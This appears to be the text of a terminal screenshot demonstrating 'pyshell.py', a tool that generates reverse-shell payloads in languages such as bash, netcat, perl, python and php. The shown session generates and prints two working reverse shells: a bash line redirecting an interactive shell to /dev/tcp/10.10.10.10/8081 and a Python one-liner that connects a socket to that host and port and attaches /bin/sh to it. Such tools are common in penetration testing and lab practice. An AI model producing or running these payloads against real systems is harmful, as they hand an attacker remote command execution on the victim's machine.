 Activities
Terminal
Jan 30 13:29
Terminal
patrick@ubuntu0:pyshell$ ls
pyshell.py shells
patrick@ubuntu0:pyshell$ python pyshell.py --help
Usage: pyshell.py [OPTIONS] PORT
Options:
-l, --language [bash|netcat|xterm|perl|groovy|java|python|ruby|telnet|php]
[required]
-i, --ip TEXT NOTE: This argument is mutually exclusive
with interface
-I, --interface [lo|eno1|wlo1|docker0|vmnet1|vmnet8]
NOTE: This argument is mutually exclusive
with ip
-e, --extension TEXT
--help Show this message and exit.
patrick@ubuntu0:pyshell$ python pyshell.py -l bash -i 10.10.10.10 8081
Shell Generated Successfully
patrick@ubuntu0:pyshell$ bat
bash.sh .git/ .gitignore pyshell.py shells/ .vimspector.json
patrick@ubuntu0:pyshell$ bat bash.sh
File: bash.sh
1 bash -i >& /dev/tcp/10.10.10.10/8081 0>&1
patrick@ubuntu0:pyshell$ python pyshell.py -l python -i 10.10.10.10 8081
Shell Generated Successfully
patrick@ubuntu0:pyshell$ bat py
pyshell.py python.py
patrick@ubuntu0:pyshell$ bat py
pyshell.py python.py
patrick@ubuntu0:pyshell$ bat python.py
File: python.py
1 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.10",8081));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=su
bprocess.call(["/bin/sh","-i"]);'
patrick@ubuntu0:pyshell$